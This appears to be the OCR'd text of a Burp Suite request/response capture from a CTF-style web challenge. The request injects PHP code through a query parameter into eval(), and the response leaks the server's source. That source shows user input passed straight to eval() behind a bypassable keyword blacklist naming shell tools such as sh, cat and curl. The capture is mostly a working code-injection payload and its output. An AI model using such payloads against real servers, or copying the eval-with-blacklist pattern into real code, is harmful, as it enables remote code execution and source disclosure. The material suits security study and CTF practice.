 Pretty Raw Hex \n
1 GET /?a=echo%20file_get_contents("index.php"); HTTP/1.1
2 Host: 1.14.108.193:30264
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: connect.sid=
s%3ATkXyUTLh628TMH9rwB2tzz8K2dgwH0ex.wqvPdUQRshH7TIB8rssQFX8
PXTLoJIrMsNQfYKBkOiM
9 Connection: close
10
11
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Nov 2023 06:37:11 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 317
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <?php
11 #error_reporting(0);
12 $blacklist=
['y','sh','print','printf','cat','tac','read','vim','curl','
ftp','glob','flag','\|','`'];
13 foreach ($blacklist as $black) {
14 if (stristr($_GET['a'], $black)) {
15 die("hacker?");
16 }
17 }
18 eval($_GET['a']);
19 ?>
20 //eval($_GET[a]);
21 //eval($_GET[a]);
22